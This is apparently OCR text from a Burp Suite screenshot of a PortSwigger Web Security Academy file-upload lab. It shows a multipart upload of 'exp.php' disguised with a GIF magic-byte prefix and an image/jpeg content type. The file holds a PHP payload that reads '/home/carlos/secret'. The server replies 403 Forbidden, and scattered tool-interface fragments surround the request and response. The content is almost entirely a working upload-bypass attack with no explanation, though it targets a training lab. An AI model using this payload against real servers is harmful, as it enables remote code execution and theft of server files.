 Request
Pretty Raw Hex Headers \n
ange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0add008e04742bcd806799fc00750088
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundarySYRyhtsLyijfOBnz
24 Content-Disposition: form-data; name="
avatar"; filename="exp.php"
25 Content-Type: image/jpeg
26
27 gif87a
28
29 <?php echo
file_get_contents('/home/carlos/secret')
?>
30 ------WebKitFormBoundarySYRyhtsLyijfOBnz
31 Content-Disposition: form-data; name="
user"
32
33 wiener
34 ------WebKitFormBoundarySYRyhtsLyijfOBnz
35 Content-Disposition: form-data; name="
csrf"
36
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Sun, 24 Mar 2024 09:31:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your
file.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Notes
Done 354 bytes | 294 millis
Event log (3) All issues (110) Memory: 207.0MB